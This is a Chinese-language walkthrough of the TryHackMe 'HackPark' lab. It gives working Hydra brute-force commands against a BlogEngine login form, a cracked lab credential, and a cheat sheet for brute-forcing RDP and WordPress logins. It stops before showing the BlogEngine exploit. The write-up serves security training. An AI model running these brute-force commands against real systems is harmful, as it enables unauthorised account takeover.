【THM】HackPark-练习
 使用Hydra暴力破解网站登录页面,识别并使用已公开的漏洞exp,并在目标Windows机器上完成提权操作。
本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/hackpark
本文相关内容:使用Hydra暴力破解网站登录页面,识别并使用已公开的漏洞exp,并在目标Windows机器上完成提权操作。

部署目标机

部署目标机器并访问目标站点。
答题
使用 Hydra 进行暴力破解
Hydra 是一种并行化、快速且灵活的登录破解工具。
暴力破解会尝试使用多种密码组合进行登录。 字典攻击也是一种暴力破解,我们可以通过字典内容迭代来获取正确的密码组合。
答题

我们需要找到登录页面并确定该表单向web服务器发出的请求类型。
通常,Web 服务器会发出两种类型的请求:一种是用于向 Web 服务器请求数据的 GET 请求,另一种是用于向服务器发送数据的 POST 请求。
可以通过右键单击登录表单、检查元素然后读取method 字段中的值来检查表单发出的请求类型,也可以使用 BurpSuite 拦截流量,从而识别请求类型。
关于其他HTTP方法请参考:https://www.w3schools.com/tags/ref_httpmethods.asp

现在我们知道请求类型和登录表单的 URL,我们可以使用hydra对登陆框进行暴力破解。
我们将填充并使用以下命令:
hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form <login request pattern>

#关于http-post-form:"<path to login form>:<body, with magic strings ^USER^ and ^PASS^>:<pattern that appears in an invalid login>"

需要填充的字段有:用户名(admin)和IP(靶机IP)以及字典(rockyou.txt),在http-post-from后加上网站登陆页的URL以及POST请求所对应的表单数据(表单数据可通过Burp抓取或者在浏览器端直接查看),其中用户名和密码要修改格式(USER和PASS),最后再加上登录错误时的提示语句“Login failed”(将浏览器语言设置为英文)。
具体命令如下:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.99.91 http-post-form "/Account/login.aspx:__VIEWSTATE=JqjuJhZjIzcToayHQLyXIjjf5H9zUxOUdgHol7iueX4JCLiT1xyrLAX8EeU3D3FVHPh2u6KEjmBpX0HzTFKl%2Fqc%2FgklTv%2BLbOJWow%2BWw2j9ietv9C6ri3p53E5gTierYb%2F8o3zCI%2BW4SROIuNZviOM38HhRJTGGQyrcCSYA1xk47iQLj&__EVENTVALIDATION=hR1hWyZW4L12tlVOx7n5mzwzhbPjm%2FRB7PWZKMpJKR4oz9XT2vLOCklu0pPgKajLxm8ZjygJjGhQ7TwUy6I0QsBukkabAx7WengSnglK9cGNc1QAccEj2bYVWMp%2BEn8FSKUmLmeEJD%2FsPkMEfC6Ri8U6rnD8eik61%2BuZ8qwkGrd7b452&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"

破解结果为:admin/1qaz2wsx

Hydra 有很多功能,并且有许多可用的“模块”(我们刚才使用的 http-post-form就是模块的一种),此工具不仅适用于暴力破解 HTTP 表单,还适用于破解其他计算机协议相关的登陆密码,例如 FTP、SSH、SMTP、SMB 等协议。
下面是一个关于Hydra的迷你备忘单:
命令                                                                                  说明
hydra -P <wordlist> -v <ip> <protocol>                                        针对某一协议进行暴力破解操作

hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip> <protocol>  使用Hydra来暴力破解用户名和密码(-vV:表示使用详细模式)。

hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip>                       使用密码字典以攻击Windows远程桌面主机。

hydra -l <username> -P <password list> $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'                                                   为Hydra提供更具体的信息以进行暴力破解操作。
获取目标web应用程序的初始shell
识别并执行一个公共漏洞利用脚本(来自 exploit-db.com)以在目标Windows机器上获得初始访问权限!
Exploit-Database 是一个 CVE(常见漏洞和泄露)存档库,该库用于保存一些公开漏洞exp和相应的易受攻击的软件信息,以便于渗透测试人员使用和开展漏洞研究。Exploit-Database 由 Offensive Security组织所维护(该组织同时也负责OSCP和Kali)。
答题
使用上一小节破解所得的密码来登录目标站点

在管理员面板查看网站所用的CMS版本

BlogEngine 3.3.6.0

使用exploit 数据库存档以查找BlogEngine 3.3.6.0的远程RCE漏洞exp以及对应的CVE编号
